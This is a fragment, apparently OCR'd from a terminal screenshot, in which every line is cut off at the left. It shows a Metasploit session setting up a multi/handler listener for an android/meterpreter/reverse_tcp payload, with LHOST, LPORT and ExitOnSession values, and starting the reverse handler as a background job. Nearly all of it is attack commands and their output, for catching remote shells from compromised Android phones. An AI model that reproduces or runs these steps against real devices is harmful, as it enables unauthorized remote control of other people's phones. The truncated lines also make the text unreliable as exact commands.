 - user@encrypt...
Terminal - user@encrypted: ~
minal Tabs Help
http://me
ploit v4.11.3-dev-c88417c8 ]
exploits - 846 auxiliary - 235 post ]
ayloads - 37 encoders - 8 nops ]
Metasploit Pro trial: http://r-7.co/trymsp ]
it/multi/handler
dler) > set payload android/meterpreter/reverse_tcp
oid/meterpreter/reverse_tcp
dler) > set LHOST 192.168.43.109
8.43.109
dler) > set LPORT 6677
dler) > set ExitOnSession false
> false
dler) > exploit -j
ning as background job.
erse handler on 192.168.43.109:6677
e payload handler...
dler) >